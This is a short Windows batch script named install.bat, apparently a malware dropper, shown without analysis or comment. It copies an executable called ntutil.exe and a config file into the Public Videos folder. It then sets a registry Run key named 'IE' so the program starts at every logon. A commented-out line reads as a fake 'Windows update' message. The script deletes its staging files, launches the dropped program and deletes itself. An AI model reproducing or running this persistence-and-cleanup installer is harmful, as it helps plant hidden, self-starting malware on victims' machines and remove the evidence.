 install.bat
1 @echo off
2
3 :COPYFILE
4 copy /y %~dp0\ntutil.exe C:\Users\Public\Videos > nul
5 copy /y %~dp0\winnet.ini C:\Users\Public\Videos > nul
6
7 :INSTALL
8 reg add "HKCU\Software\Microsoft\Windows\CurrentVersion\Run" /v IE /t REG_EXPAND_SZ /d "C:\Users\Public\Videos\ntutil.exe" /f > nul
9
10 :echo Windows update is detected!
11
12 del /f /q %~dp0\1.txt > nul
13 del /f /q %~dp0\1.bat > nul
14 del /f /q %~dp0\setup.cab > nul
15 del /f /q %~dp0\ntutil.exe > nul
16 del /f /q %~dp0\winnet.ini > nul
17 C:\Users\Public\Videos\ntutil.exe
18 del /f /q %~dpnx0 > nul
19
20 exit
21